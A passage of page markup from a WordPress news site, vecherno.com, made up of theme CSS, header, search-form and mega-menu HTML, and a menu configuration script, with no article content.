				}.tdi_55_a0b .td-module-comments{
					display: none;
				}.tdi_55_a0b .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_a0b .td-post-category:hover{
					color: #000000;
				}.tdi_55_a0b .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_a0b .td_module_wrap:hover .td-module-title a,
				.tdi_55_a0b .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_a0b .td-post-author-name a{
					color: #666666;
				}.tdi_55_a0b .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_a0b .td-editor-date,
				.tdi_55_a0b .td-editor-date .td-post-author-name,
				.tdi_55_a0b .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_a0b .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_a0b .tdb-search-form{
                    padding: 20px;
                }.tdi_55_a0b .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_a0b .result-msg{
                    padding: 6px 0;
                }.tdi_55_a0b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_a0b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_a0b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_a0b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_a0b .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_a0b .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_a0b .tdb-search-form{
                    padding: 20px;
                }.tdi_55_a0b .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_a0b .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_a0b .result-msg{
                    padding: 4px 0;
                }.tdi_55_a0b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_a0b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_a0b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_a0b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_a0b .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_a0b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_a0b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_a0b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_a0b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_a0b .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_d9d" class="tdc-zone"><div class="tdc_zone tdi_57_691  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_691{
                    min-height: 0;
                }.tdi_57_691:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_691:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_691{
position:relative;
}

</style>
<div class="tdi_56_d9d_rand_style td-element-style" ><style>
.tdi_56_d9d_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_294" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_a90 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_a90{
                    min-height: 0;
                }.tdi_59_a90 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_a90,
				.tdi_59_a90 .tdc-columns{
				    display: block;
				}.tdi_59_a90 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_294_rand_style td-element-style" ></div><div class="vc_column tdi_61_aae  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_aae{
                    vertical-align: baseline;
                }.tdi_61_aae .wpb_wrapper,
				.tdi_61_aae .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_aae .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_aae .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_41f flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_a92" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_a21  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_a21{
                    min-height: 0;
                }.tdi_65_a21,
				.tdi_65_a21 .tdc-columns{
				    display: block;
				}.tdi_65_a21 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_b62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_b62{
                    vertical-align: baseline;
                }.tdi_67_b62 .wpb_wrapper,
				.tdi_67_b62 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_b62 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_b62 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_132" >
<style>

/* inline tdc_css att */

.tdi_68_132{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_132{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_132{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_132{
                    display: inline-block;
                }.tdi_68_132 .tdb-logo-a,
                .tdi_68_132 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_132 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_132 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_132 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_132 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_132 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_132 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_132 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_132 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_132 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_132 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_132 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_132 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_132 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_132 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_132 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_6fb tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_6fb"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_6fb{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_6fb{
                    display: inline-block;
                }.tdi_69_6fb .tdb-menu > li > a,
                .tdi_69_6fb .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_6fb .tdb-menu > li .tdb-menu-sep,
                .tdi_69_6fb .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_6fb .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_6fb .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_6fb .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_6fb .tdb-menu > li > a,
                .tdi_69_6fb .td-subcat-more,
                .tdi_69_6fb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_6fb .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_6fb .tdb-menu .tdb-normal-menu ul,
                .tdi_69_6fb .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_6fb .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_6fb .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_6fb .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_6fb .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_6fb:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_6fb .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_6fb .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_6fb .tdb-menu > li > a,
                .tdi_69_6fb .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_6fb .tdb-menu > li > a,
                .tdi_69_6fb .td-subcat-more,
                .tdi_69_6fb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_6fb .tdb-menu > li > a,
                .tdi_69_6fb .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_6fb .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_6fb .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_6fb .tdb-menu > li > a,
                .tdi_69_6fb .td-subcat-more,
                .tdi_69_6fb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_6fb .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_6fb .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_6fb .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_6fb .tdb-menu > li.current-menu-item > a,
				.tdi_69_6fb .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_6fb .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_6fb .tdb-menu > li:hover > a,
				.tdi_69_6fb .tdb-menu > li.tdb-hover > a,
				.tdi_69_6fb .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_6fb .tdb-menu > li > a:after,
				.tdi_69_6fb .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_6fb .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_6fb .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_6fb .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_6fb .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_6fb .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_6fb .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_6fb class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_669 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_669" >
<style>
/* custom css */
.tdi_72_669 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_669 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_669 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_669 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_669:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_669:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_669.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_669.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_669 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_669 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_669 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_669 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_669 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_669 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_669 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_669 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_669 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_669 .td-module-meta-info,
				.ie11 .tdi_72_669 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_669 .td-post-vid-time{
					display: block;
				}.tdi_72_669 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_669 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_669 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_669 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_669 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_669 .entry-review-stars{
					display: inline-block;
				}.tdi_72_669 .td-icon-star,
                .tdi_72_669 .td-icon-star-empty,
                .tdi_72_669 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_669 .td-module-comments{
					display: none;
				}.tdi_72_669 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_669:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_669 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_669 .td-post-category:hover{
					color: #000000;
				}.tdi_72_669 .td-module-title a{
					color: #051d2d;
				}.tdi_72_669 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_669 .td-post-author-name a{
					color: #666666;
				}.tdi_72_669 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_669.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_669 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_669 .td-editor-date,
				.tdi_72_669 .td-editor-date .td-post-author-name,
				.tdi_72_669 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_669 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_669 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_669 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_669 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_669 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_669 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_669 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_669 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_669 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_669 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_669 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_669 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_669 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_669 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_669 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_669 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_669 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_669 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_669 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_669 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_669 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_669 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_669 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_669 = new tdBlock();
block_tdi_72_669.id = "tdi_72_669";
block_tdi_72_669.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font